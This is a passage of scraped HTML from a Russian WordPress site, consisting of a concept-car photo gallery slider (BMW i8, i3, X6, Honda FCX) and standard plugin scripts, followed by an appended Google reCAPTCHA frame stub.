                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="/wp-content/uploads/2019/11/bmw-i8-concept-31ea591.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="/wp-content/uploads/2019/11/bmw-i8-concept-c808fd1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="9" data-src="https://remkasam.ru/wp-content/uploads/2019/11/honda-fcx-concept-6c1c5ab.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >10 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="10" data-src="https://remkasam.ru/wp-content/uploads/2019/11/bmw-i3-concept-9bc7f3e.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >11 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="11" data-src="https://remkasam.ru/wp-content/uploads/2019/11/bmw-x6-concept-3651b15.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >12 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/bmw-i8-concept-0a007af.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/bmw-i8-concept-8c4d54a.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/bmw-i8-concept-73eaa12.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/bmw-i8-concept-135112d.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/bmw-i8-concept-c05ab81.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/bmw-i8-concept-4862b60.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/bmw-i8-concept-fedad21.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/bmw-i8-concept-31ea591.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/bmw-i8-concept-c808fd1.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/honda-fcx-concept-6c1c5ab.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/bmw-i3-concept-9bc7f3e.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/bmw-x6-concept-3651b15.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"0cbc263f2b","post_id":"94255"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1769333777" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1769333777" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"6f06b15906"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WBKulRm2EFHc7fx_BSL8QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769333790778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>